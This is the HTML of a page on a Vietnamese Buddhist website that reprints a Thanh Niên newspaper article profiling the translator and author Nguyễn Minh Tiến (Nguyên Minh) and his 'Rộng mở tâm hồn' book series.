<form name="form4" method="post" action="https://www.rongmotamhon.net/kinh-nam-truyen_dai-tang-tieng-viet_none_0.html">
  <input class="form-control" type="text" name="pali_name" id="pali_name" size="30" placeholder="Tìm tên kinh tiếng Pali">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit9' value='Tìm' />
    </form>
<br /> 
<label>Tìm nội dung kinh tiếng Việt</label>
<form name="form2" method="post" action="https://www.rongmotamhon.net/kinh-nam-truyen_dai-tang-tieng-viet_none_0.html">
  <input class="form-control" type="text" name="content_viet" id="content_viet" size="30" placeholder="Tìm trong kinh Việt dịch">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit10' value='Tìm' />
    </form>
	<br /> 
<label>Tìm nội dung kinh tiếng Anh</label>
<form name="form3" method="post" action="https://www.rongmotamhon.net/kinh-nam-truyen_dai-tang-tieng-viet_none_0.html">
  <input class="form-control" type="text" name="content_anh" id="content_anh" size="30" placeholder="Tìm trong kinh tiếng Anh">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit11' value='Tìm' />
    </form>

</div></div>
<div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div></div></div></div>	  	  	  
	  
<!-- 5 -->
<div id="info-5" class="modal fade" role="dialog">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title">Tra cứu Kinh điển Bắc truyền</h4>
      </div>
      <div class="modal-body">

 <div class='well' style="align:center">
<label>Tìm tên kinh tiếng Việt</label>
                <form name="form8" method="post" action="https://www.rongmotamhon.net/kinh-bac-truyen_none_none_0.html">
                  <input class="form-control" type="text" name="kinhviet" id="kinhviet" size="30" placeholder="Việt tạng">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit12' value='Tìm' />
    </form>
			
<br /> 
<label>Tìm dịch giả Việt Nam</label>
<form name="form7" method="post" action="https://www.rongmotamhon.net/kinh-bac-truyen_none_none_0.html">
  <input class="form-control" type="text" name="viet_dich" id="viet_dich" size="30" placeholder="Dịch giả Việt Nam">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit13' value='Tìm' />
    </form>

<br /> 
<label>Tìm nội dung kinh tiếng Việt</label>
<form name="form8" method="post" action="https://www.rongmotamhon.net/search-content_noi-dung_kinh_online.html">
  <input class="form-control" type="text" name="timkinhviet" id="timkinhviet" size="30" placeholder="Nội dung kinh (Việt)">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit14' value='Tìm' />
    </form>
<br /> 
<label>Tìm nội dung kinh chữ Hán</label>
<form name="form6" method="post" action="https://www.rongmotamhon.net/tim-kinh_noi-dung-kinh_none_none.html">
  <input class="form-control" type="text" name="timkinh" id="timkinh" size="30" placeholder="Nội dung kinh (Hán)">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit15' value='Tìm' />
    </form>
	<br /> 
<label>Tìm tên kinh Hán tạng</label>
				<form name="form3" method="post" action="https://www.rongmotamhon.net/kinh-bac-truyen_none_none_0.html">
  				<input class="form-control" type="text" name="find_name" id="find_name" size="30" placeholder="Hán tạng">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit16' value='Tìm' />
    </form>
	<br /> 
<label>Tìm kinh số trong Hán tạng</label>
            <form name="form4" method="post" action="https://www.rongmotamhon.net/kinh-bac-truyen_none_none_0.html">
                  <input class="form-control" type="text" name="kinh_so" id="kinh_so" size="30" placeholder="Kinh số">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit17' value='Tìm' />
    </form>
	<br /> 
<label>Tìm dịch giả Trung Hoa</label>
          <form name="form6" method="post" action="https://www.rongmotamhon.net/kinh-bac-truyen_none_none_0.html">
              <input class="form-control" type="text" name="han_dich" id="han_dich" size="30" placeholder="Dịch giả Trung Hoa">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit18' value='Tìm' />
    </form>

</div></div>
<div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div></div></div></div>	  	  	  	  
	  
<!-- Info Sách đã xem-->
<div id="info-sach" class="modal fade" role="dialog">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title">Nhật ký đọc sách</h4>
      </div>
      <div class="modal-body">
<div class='row' align='center'></div></div>
<div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div></div></div></div>	  	  

	  
<!-- Info tìm nhạc -->
<div id="info-nhac" class="modal fade" role="dialog">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title">Tìm kiếm album, nhạc phẩm...</h4>
      </div>
      <div class="modal-body">

 <div class='well' style="align:center">
<label>Tìm ca khúc, album Phật giáo</label>
    <form id="form13" name="form13" method="post" action="https://www.rongmotamhon.net/search_everything_on-this_site.html">
<input type="text" id="nhacphat" name="nhacphat" class="form-control" onkeyup="auto()" placeholder="Tìm nhạc Phật giáo" autocomplete="off"><br /> 
<input type="submit" class="btn btn-primary" value="Tìm">
<div style="align:left">  <ul id="nhacphat_id"></ul></div>

<!--      <input class="form-control" name="nhacphat" id="nhacphat" size="30" placeholder="Tìm trong nội dung sách" type="text" autocomplete="off" />
  		<input type='submit' class='btn btn-primary' name='submit' id='submit' value='Tìm' />
 -->
    </form>
<br /> 
</div></div>
<div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div></div></div></div>	  
	  
	  
	  
	  

<div class='container' style='background-color: #fff; border-style: solid; border-color: blue;border-radius: 25px;box-shadow: 10px 10px 5px #888888'>

<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [{
    "@type": "ListItem",
    "position": 1,
    "item": {
      "@id": "https://www.rongmotamhon.net/Home.html",
      "name": "Trang chủ"
    }
  },{
    "@type": "ListItem",
    "position": 2,
    "item": {
      "@id": "danh-muc_thu-vien_tongquat_rong-mo-tam-hon.html",
      "name": "Danh mục tổng quát"
    }
  },{
    "@type": "ListItem",
    "position": 3,
    "item": {
      "@id": "https://www.rongmotamhon.net/gioi-thieu_hoat-dong_dqpkl_rong-mo-tam-hon.html",
      "name": "Trang giới thiệu về Liên Phật Hội"
    }
	
  },{
    "@type": "ListItem",
    "position": 4,
    "item": {
      "@id": "https://www.rongmotamhon.net/gioi-thieu_hoat-dong_dqpkl_rong-mo-tam-hon.html",
      "name": "Đang xem Báo Thanh Niên giới thiệu Tủ sách Rộng Mở Tâm Hồn"
    }
	
  }]
}
</script>

        <div class="row"><div class="col-lg-12">
<style>
a.lhead:link {color:#fff;}
a.lhead:visited {color:#fff;text-decoration:none }
a.lhead:hover {color:#FDF402;text-decoration:none }
ul { padding-left:15px;} 
li { line-height:200%; } 
</style>
<div align='center'><blockquote><img src='../images/bluequote.png' align='left' />Nếu bạn muốn những gì tốt đẹp nhất từ cuộc đời, hãy cống hiến cho đời những gì tốt đẹp nhất. <span style='color:blue'>(If you want the best the world has to offer, offer the world your best.)</span><cite>Neale Donald Walsch</cite><span id='lk3'><span style='display:none' id='quaylen3'><img style='width:30px; vertical-align:-8px' src='images/arrowup2.png' /></span><span id='quayxuong3'><img style='width:30px; vertical-align:-8px' src='images/arrowdown.png' /></span></span></blockquote></div>
<div id="hienthi3"> <br />
<blockquote>Muôn việc thiện chưa đủ, một việc ác đã quá thừa.<cite>Tủ sách Rộng Mở Tâm Hồn</cite></blockquote><blockquote>Để có đôi mắt đẹp, hãy chọn nhìn những điều tốt đẹp ở người khác; để có đôi môi đẹp, hãy nói ra toàn những lời tử tế, và để vững vàng trong cuộc sống, hãy bước đi với ý thức rằng bạn không bao giờ cô độc.
 <span style='color:blue'>(For beautiful eyes, look for the good in others; for beautiful lips, speak only words of kindness; and for poise, walk with the knowledge that you are never alone.)</span><cite>Audrey Hepburn</cite></blockquote><blockquote>Yêu thương và từ bi là thiết yếu chứ không phải những điều xa xỉ. Không có những phẩm tính này thì nhân loại không thể nào tồn tại.

 <span style='color:blue'>(Love and compassion are necessities, not luxuries. Without them humanity cannot survive.)</span><cite>Đức Đạt-lai Lạt-ma XIV </cite></blockquote><blockquote>Một người trở nên ích kỷ không phải vì chạy theo lợi ích riêng, mà chỉ vì không quan tâm đến những người quanh mình.
 <span style='color:blue'>(A man is called selfish not for pursuing his own good, but for neglecting his neighbor's.)</span><cite>Richard Whately</cite></blockquote><blockquote>Bậc trí bảo vệ thân, bảo vệ luôn lời nói, bảo vệ cả tâm tư, ba nghiệp khéo bảo vệ.<cite>Kinh Pháp Cú (Kệ số 234)</cite></blockquote><blockquote>Hãy cống hiến cho cuộc đời những gì tốt nhất bạn có và điều tốt nhất sẽ đến với bạn.
 <span style='color:blue'>(Give the world the best you have, and the best will come to you. )</span><cite>Madeline Bridge</cite></blockquote><blockquote>Hãy dang tay ra để thay đổi nhưng nhớ đừng làm vuột mất các giá trị mà bạn có.<cite>Đức Đạt-lai Lạt-ma XIV </cite></blockquote><blockquote>"Nó mắng tôi, đánh tôi,
Nó thắng tôi, cướp tôi."
Ai ôm hiềm hận ấy, hận thù không thể nguôi.<cite>Kinh Pháp cú (Kệ số 3)</cite></blockquote><blockquote>Cỏ làm hại ruộng vườn, tham làm hại người đời. Bố thí người ly tham, do vậy được quả lớn.<cite>Kinh Pháp Cú (Kệ số 356)</cite></blockquote><blockquote>Ngay cả khi ta không tin có thế giới nào khác, không có sự tưởng thưởng hay trừng phạt trong tương lai đối với những hành động tốt hoặc xấu, ta vẫn có thể sống hạnh phúc bằng cách không để mình rơi vào sự thù hận, ác ý và lo lắng. <span style='color:blue'>(Even if (one believes) there is no other world, no future reward for
good actions or punishment for evil ones, still in this very life one
can live happily, by keeping oneself free from hatred, ill will, and
anxiety.)</span><cite>Lời Phật dạy (Kinh Kesamutti)</cite></blockquote><br /></div></div></div>

<div class="no-mobile">
<ol class="breadcrumb" style="border-color: blue;border-radius: 20px;">
<li><a class="lhead" href="https://www.rongmotamhon.net/Home.html"><img style="vertical-align:top;padding-bottom:10px" src="https://www.rongmotamhon.net/images/logolph.png" width="25px" /> Trang chủ</a></li>
<li><a class='lhead' href='https://www.rongmotamhon.net/danh-muc_thu-vien_tongquat_rong-mo-tam-hon.html'>Danh mục</a></li>    
	<li><a class='lhead' href='https://www.rongmotamhon.net/gioi-thieu_hoat-dong_dqpkl_rong-mo-tam-hon.html'>Trang giới thiệu về Liên Phật Hội</a></li>    
    <li class='active'>Đang xem Báo Thanh Niên giới thiệu Tủ sách Rộng Mở Tâm Hồn</li></ol></div>

<div class="only-mobile">
    <p class="note">
    <span><a href="Home.html">Trang chủ</a> »»</span>
    <span><a href='https://www.rongmotamhon.net/danh-muc_thu-vien_tongquat_rong-mo-tam-hon.html'>Danh mục</a> »»</span>        
        <span><a href='https://www.rongmotamhon.net/gioi-thieu_hoat-dong_dqpkl_rong-mo-tam-hon.html'>Trang giới thiệu về Liên Phật Hội</a> »»</span>            
        <span class='active'>Đang xem Báo Thanh Niên giới thiệu Tủ sách Rộng Mở Tâm Hồn »»</span>            </p>
</div>
                
<h1 itemprop="name" class="page-header">Trang giới thiệu về Liên Phật Hội <small>»» Đang xem Báo Thanh Niên giới thiệu Tủ sách Rộng Mở Tâm Hồn</small></h1>
        <script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "NewsArticle",
  "mainEntityOfPage":{ "@type":"WebPage", "@id":"https://www.rongmotamhon.net/" },
  "headline": "Báo Thanh Niên giới thiệu Tủ sách Rộng Mở Tâm Hồn",
  "image": {
    "@type": "ImageObject",
    "url": "https://www.rongmotamhon.net/images/logo-rmth.png",
    "height": 600, "width": 800
  },
  "datePublished": "2025-12-17T08:00:00+08:00",
  "dateModified": "2025-12-17T08:00:00+08:00",
  "author": { "@type": "Person", "name": "Nguyên Minh Nguyễn Minh Tiến" },
  "publisher": {
    "@type": "Organization",
    "name": "United Buddhist Foundation - Liên Phật Hội -  Rộng Mở  Tâm Hồn",
    "logo": { "@type": "ImageObject", "url": "https://www.rongmotamhon.net/images/logo-rmth.png", "width": 600, "height": 60 }
  },
  "description": "     Báo Thanh Niên có đăng bài của Hoàng Kim giới thiệu về Tủ sách Rộng mở tâm hồn. Chúng tôi xin trích đăng lại dưới đây:   
Những năm gần đây, thanh niên, sinh viên - học sinh thường vào nhà sách mua những quyển sách nho nhỏ khoảng trăm trang với tựa đề rất giản dị như  Vì sao tôi khổ, Nắng mới bên thềm xuân, Hạnh phúc là điều có thật, Ai vào địa ngục ... Và những trang sách đã mở ra cho họ thế giới yên tĩnh giữa bộn bề náo động hôm nay.   
Tự bao giờ, cái tên Nguyên Minh đã trở nên quen thuộc với độc giả. Và ít ai có thể hình dung Nguyên Minh chính là bút danh khác của Nguyễn Minh Tiến, người hiệu đính, biên tập, soạn dịch hàng loạt cuốn sách nặng ký như Lược sử Phật giáo thế giới, Kinh Bi Hoa, Đại Chính Tân Tu Đại Tạng Kinh, Tứ Diệu Đế, Quy Sơn cảnh sách... Hai bút danh của cùng một người nhưng dường như bản sắc rất khác nhau. Một Nguyễn Minh Tiến sâu sắc, thông tuệ, am tường cả Hán tự, Anh văn, và một..."
}
</script>
<h1>Báo Thanh Niên giới thiệu Tủ sách Rộng Mở Tâm Hồn</h1> <p><img style="padding:25px" src="../images/bao.jpg" width ='300px' class='img-responsive img-hover' align="right" /><br /><br /><br /><em>Báo Thanh Niên có đăng bài của Hoàng Kim giới thiệu về Tủ sách Rộng mở tâm hồn. Chúng tôi xin trích đăng lại dưới đây:</em><br /><br />
Những năm gần đây, thanh niên, sinh viên - học sinh thường vào nhà sách mua những quyển sách nho nhỏ khoảng trăm trang với tựa đề rất giản dị như <em>Vì sao tôi khổ, Nắng mới bên thềm xuân, Hạnh phúc là điều có thật, Ai vào địa ngục</em>... Và những trang sách đã mở ra cho họ thế giới yên tĩnh giữa bộn bề náo động hôm nay. <br /><br />
Tự bao giờ, cái tên Nguyên Minh đã trở nên quen thuộc với độc giả. Và ít ai có thể hình dung Nguyên Minh chính là bút danh khác của Nguyễn Minh Tiến, người hiệu đính, biên tập, soạn dịch hàng loạt cuốn sách nặng ký như Lược sử Phật giáo thế giới, Kinh Bi Hoa, Đại Chính Tân Tu Đại Tạng Kinh, Tứ Diệu Đế, Quy Sơn cảnh sách... Hai bút danh của cùng một người nhưng dường như bản sắc rất khác nhau. Một Nguyễn Minh Tiến sâu sắc, thông tuệ, am tường cả Hán tự, Anh văn, và một Nguyên Minh thủ thỉ tâm tình, mượt mà văn chương, bâng khuâng cảm xúc... Và con người ấy đã chinh phục cả giới nghiên cứu, tu sĩ, lẫn lớp trẻ mới ngập ngừng bước chân vào ngưỡng cửa cuộc đời. Nhưng thú vị hơn cả là anh đã tạo được một không gian Phật giáo vô cùng giản dị mà vẫn khoa học, uyên thâm, qua 15 đầu sách nhỏ mà ấn bản lần đầu đều vượt con số 5.000, chưa kể các đơn đặt hàng yêu cầu tái bản liên tục. Chính không gian ấy cuốn hút người trẻ và giúp họ tìm được "người tư vấn" tâm đắc giữa cuộc sống đang đầy những bộn bề, phức tạp. Nguyễn Minh Tiến đặt tên cho tủ sách là Rộng mở tâm hồn, bởi nếu trái tim ta luôn khép kín với tự ngã hẹp hòi thì không thể nào ta đón nhận được cuộc sống chung quanh.<br /><br />
Nguyễn Minh Tiến đã học qua đại học khoa Văn và Ngoại ngữ, có người cha rất giỏi tiếng Hán, và chính cụ từng ngồi thâu đêm đối chiếu khảo đính các bản kinh văn chữ Hán. Anh là con, cũng là học trò của ông, nuôi ước mơ nối tiếp những gì ông ấp ủ. Nhưng một chàng thanh niên nghèo ở vùng quê xa xôi làm cách nào cho người ta tin vào năng lực? Ban đầu, anh dạy tiếng Anh miễn phí trong chùa, rồi viết những bài báo ngắn cho tờ nội san, coi như làm công quả. Không ngờ độc giả cứ viết thư khen. Anh chợt nghĩ, sao mình không viết thành sách để nhiều người cùng đọc? Thế là năm 2000, anh mang bản thảo đi chào mời. Nhà xuất bản nào cũng lắc đầu. Đến năm 2001, NXB Đồng Nai thử in, và mấy ngàn bản đã bán hết vèo. Rồi anh tình cờ quen biết anh Nguyễn Hữu Cứ - chủ Nhà sách Quang Minh, anh Cứ rất thích bản thảo nhưng vẫn còn lo: "Để thử lần nữa xem sao. Mình chấp nhận huề vốn là được rồi, không cần lời lãi". Lần in này còn thành công hơn nữa. Độc giả hỏi địa chỉ Nguyên Minh, để viết thư thăm hỏi, còn gửi cả rau cải, atisô đến biếu, thật là cảm động. Thế là Nhà sách Quang Minh vừa đầu tư cho những tác phẩm nặng ký của anh, vừa mạnh dạn thành lập <em>Tủ sách Rộng mở tâm hồn</em>. <br /><br />
Tinh thần Phật giáo tan hòa trong từng trang sách nhưng không có những thuật ngữ khô khan, nặng đầu. Tác giả chỉ rủ rỉ về hạnh phúc của một phút giây lặng yên bên nhau, có nhau trong đời, hay giá trị của 8 giờ vàng ngọc trong công sở khi ta biết mình có ích cho cuộc sống này, học chữ "nhẫn" trong mỗi giao tiếp hằng ngày, sẻ chia với đồng nghiệp, tự tạo ra "địa ngục" bằng chính sự hẹp hòi, thiển cận, tranh giành... Không hề có giọng dạy đời, chỉ như người bạn tâm tình, vượt qua lằn ranh tôn giáo mà đến với tất cả mọi thành phần trong xã hội. <br /><br />
Hiện anh đã có đề cương 5 quyển tiếp theo, nhưng anh đang phải hoàn thành bản dịch Kinh Đại Bát Niết Bàn 42 quyển mà cha anh đã đối chiếu toàn bộ phần Hán văn (vì ông đã 86 tuổi). Tổng cộng Nguyễn Minh Tiến đã có hơn 60 đầu sách xuất bản, và anh còn bày tỏ hạnh phúc khi Đạt Lai Lạt Ma vừa chấp nhận cho anh dịch các tác phẩm của ngài.<br /><br />
<strong>Hoàng Kim</strong><br /><br />
Nguồn: <a href="http://www.thanhnien.com.vn/news1/pages/200820/238926.aspx" target="_blank" rel="nofollow" >Báo Thanh Niên</a>
</p>

  <hr />
<br />

<h1>
XEM THÊM     </h1>
<br />
<ul>
      <li><strong><a href="gioi-thieu_hoat-dong_lpks_rong-mo-tam-hon.html">Thư ngỏ</a></strong> </li>
        <li><strong><a href="gioi-thieu_hoat-dong_ccksq_rong-mo-tam-hon.html">Lời cảm tạ</a></strong> </li>
        <li><strong><a href="gioi-thieu_hoat-dong_cpdkp_rong-mo-tam-hon.html">Mục đích và tôn chỉ</a></strong> </li>
        <li><strong><a href="gioi-thieu_hoat-dong_ddssm_rong-mo-tam-hon.html">Tác giả và tác phẩm</a></strong> </li>
        <li><strong><a href="gioi-thieu_hoat-dong_lcpkc_rong-mo-tam-hon.html">Lịch sử hình thành Rộng mở tâm hồn</a></strong> </li>
        <li><strong><a href="gioi-thieu_hoat-dong_lpkst_rong-mo-tam-hon.html">Đóng góp chia sẻ</a></strong> </li>
        <li><strong><a href="gioi-thieu_hoat-dong_mgdgs_rong-mo-tam-hon.html">Tin vui cho người sử dụng: <br />Nâng cấp lên phiên bản HTML5 nhiều hỗ trợ tốt hơn</a></strong> </li>
        <li><strong><a href="gioi-thieu_hoat-dong_pkpgp_rong-mo-tam-hon.html">Chương trình Sống đẹp của Đài PTTH tỉnh BRVT: Nhịp cầu nhân ái</a></strong> </li>
        <li><strong><a href="gioi-thieu_hoat-dong_qtkqm_rong-mo-tam-hon.html">Đài PTTH Tỉnh BRVT - Chuyên mục Muôn nẻo đường đời: Hạnh phúc là điều có thật</a></strong> </li>
        <li><strong><a href="gioi-thieu_hoat-dong_qmdgl_rong-mo-tam-hon.html">Đài Truyền hình An Viên (AVG) giới thiệu công trình dịch và chú giải Kinh Đại Bát Niết-bàn</a></strong> </li>
        <li><strong><a href="gioi-thieu_hoat-dong_scsqk_rong-mo-tam-hon.html">Thông báo mở Diễn đàn dịch thuật</a></strong> </li>
        <li><strong><a href="gioi-thieu_hoat-dong_ctgkqd_rong-mo-tam-hon.html">Khai mạc Diễn đàn dịch thuật Anh-Việt</a></strong> </li>
        <li><strong><a href="gioi-thieu_hoat-dong_ccksqt_rong-mo-tam-hon.html">Giới thiệu lại phiên bản cũ của trang Phật học Đạo uyển</a></strong> </li>
        <li><strong><a href="gioi-thieu_hoat-dong_cllddg_rong-mo-tam-hon.html">Thông báo chính thức khai trương<br /> Cộng đồng Rộng mở tâm hồn <br /> (Phát triển từ Tủ sách Rộng mở tâm hồn trước đây)</a></strong> </li>
        <li><strong><a href="gioi-thieu_hoat-dong_cpdkpt_rong-mo-tam-hon.html">Mục đích và tôn chỉ của Liên Phật Hội</a></strong> </li>
        <li><strong><a href="gioi-thieu_hoat-dong_cpqdcs_rong-mo-tam-hon.html">Đôi nét về cư sĩ Quảng Hải Phan Trung Kiên - Chủ nhiệm Liên Phật Hội</a></strong> </li>
        <li><strong><a href="gioi-thieu_hoat-dong_cqgsmq_rong-mo-tam-hon.html">Đôi nét về cư sĩ Nguyên Minh Nguyễn Minh Tiến - Thư Ký Liên Phật Hội</a></strong> </li>
        <li><strong><a href="gioi-thieu_hoat-dong_cqspcp_rong-mo-tam-hon.html">Đôi nét về nữ cư sĩ Từ Thoại Đường Lệ Ánh - Thủ quỹ Liên Phật Hội</a></strong> </li>
        <li><strong><a href="gioi-thieu_hoat-dong_cslkmm_rong-mo-tam-hon.html">Đôi nét về cư sĩ Chân Tánh - Phó Chủ nhiệm Liên Phật Hội</a></strong> </li>
    </ul>
<ul>
  <li><strong><a href="tu-thien_hoat-dong_v_rong-mo-tam-hon.html">MỘT SỐ HOẠT ĐỘNG TỪ THIỆN XÃ HỘI</a></strong></li></ul>
    	<br> <hr> 

<div align='center'>
</div>	
<div id="info-8" class="modal fade" role="dialog">
<div style="clear:both"></div>
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title">Đăng xuất khỏi Rộng Mở Tâm Hồn</h4>
      </div>
<div class="modal-body">
<p><span class="lead">Chú ý: </span>Việc đăng nhập thường chỉ thực hiện một lần... <br />
<form name="thoat" action="#" method="post" accept-charset="utf-8">
        <input type="hidden" name="thoat" value="dang-xuat">
        <input type="submit" class="btn btn-primary" value="Quyết định đăng xuất"><br /> <br /> 
 </form> <br /> <br /> 
</div>
<div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div>
      </div></div></div>

<div class="well" style="background-image: url('https://www.rongmotamhon.net/images/frame-sach.png'); background-position: 820px 60px;background-repeat: no-repeat">
    <div class="row">
        <div class="col-md-8">
<p><strong>Quý vị đang truy cập từ IP 3.141.244.44 và chưa ghi danh hoặc đăng nhập trên máy tính này. </strong>Nếu là thành viên, quý vị chỉ cần đăng nhập một lần duy nhất trên thiết bị truy cập, bằng email và mật khẩu đã chọn. <br /> 
  Chúng tôi khuyến khích việc <strong>ghi danh thành viên </strong>,để thuận tiện trong việc chia sẻ thông tin, chia sẻ kinh nghiệm sống giữa các thành viên, đồng thời quý vị cũng sẽ nhận được sự hỗ trợ kỹ thuật từ Ban Quản Trị trong quá trình sử dụng website này.<br /> <strong> Việc ghi danh là hoàn toàn miễn phí và tự nguyện</strong>.</p>
                </div>
                <div class='col-md-4'>
                    <p data-toggle='modal' data-target='#info-6' class='btn btn-lg btn-primary btn-block' style='cursor:pointer'>Ghi danh hoặc đăng nhập</p>					
        </div>
    </div>
</div>
<div style='padding-left:30px'><strong>Thành viên đang online: </strong> <br /><span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Viên Hiếu Thành</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Huệ Lộc 1959</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Bữu Phước</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Chúc Huy</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Minh Pháp Tự</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> minh hung thich</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Diệu Âm Phúc Thành</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Phan Huy Triều</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Phạm Thiên</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Trương Quang Quý</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Johny</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Dinhvinh1964</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Pascal Bui</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Vạn Phúc</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Giác Quý</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Trần Thị Huyền</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Chanhniem Forever</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> NGUYỄN TRỌNG TÀI </span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> KỲ</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Dương Ngọc Cường</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Mr. Device</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Tri Huynh</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Thích Nguyên Mạnh</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Thích Quảng Ba</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> T TH</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Tam Thien Tam</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Nguyễn Sĩ Long </span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> caokiem</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> hoangquycong</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Lãn Tử</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Ton That Nguyen</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> ngtieudao</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Lê Quốc Việt</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Du Miên</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Quang-Tu Vu</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> phamthanh210</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> An Khang 63</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> zeus7777</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Trương Ngọc Trân</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Diệu Tiến</span> ... ... <br /> <br /> ... ... </div>
<script>
window.onscroll = function() {scrollFunction()};
function scrollFunction() {
    if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
        document.getElementById("myBtn").style.display = "block";
    } else {
        document.getElementById("myBtn").style.display = "none";
    }
}
function topFunction() {
    document.body.scrollTop = 0;
    document.documentElement.scrollTop = 0;
}
</script>
<button onclick="topFunction()" id="myBtn" title="Go to top">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</button>

        <hr>
       <footer style="background-color:#7BC1F3"> <br/> 
            <div class="row">
                <div class="col-lg-12" style="padding-left:50px">
 <p><span style="color:#105094; font-size:14px;font-weight:bold">Copyright &copy; <a href="https://lienphathoi.org" target="_blank">Liên Phật Hội 2020 </a>- <a href="https://unitedbuddhist.org" target="_blank">United Buddhist Foundation</a> - <a href="https://www.rongmotamhon.net" target="_blank">Rộng Mở Tâm Hồn</a></span> <br />
